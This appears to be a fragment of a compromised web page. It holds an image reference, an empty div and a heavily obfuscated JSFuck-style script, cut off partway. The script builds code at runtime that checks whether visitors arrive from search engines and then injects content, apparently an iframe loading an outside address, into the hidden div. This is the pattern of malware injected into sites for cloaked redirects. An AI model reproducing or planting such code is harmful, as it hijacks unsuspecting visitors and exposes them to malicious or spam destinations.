
<br>qhsg0C<br>
<br><div id="c1k-128-o45-70p5n"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,52,53,55,48,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[16]+$[13]+$[14]+$[23]+$[24]+$[13]+([]+[]+{})[+!+[]]+$[25]+$[26]+$[13]+$[27]+$[28]+$[29]+$[26]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[28]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[28]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(